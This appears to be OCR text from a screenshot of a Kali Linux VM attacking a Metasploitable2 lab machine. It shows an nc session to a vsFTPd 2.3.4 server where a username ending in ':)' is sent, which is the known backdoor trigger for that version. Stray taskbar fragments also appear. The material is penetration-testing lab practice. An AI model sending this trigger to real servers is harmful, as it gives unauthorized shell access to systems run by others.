 kali-linux-2022.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2022.1-vmware... Metasploitable2-Linux
1 2 3 4 15:27
root@kali: /home/kali
File Actions Edit View Help
(root㉿kali)-[/home/kali]
# nc 192.168.150.128 21
220 (vsFTPd 2.3.4)
user 89hwef89wehf89ehf:)
331 Please specify the password.
pass 89hw8efh89whf
clear
ls
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
Ps
3:27 PM
4/24/2022
5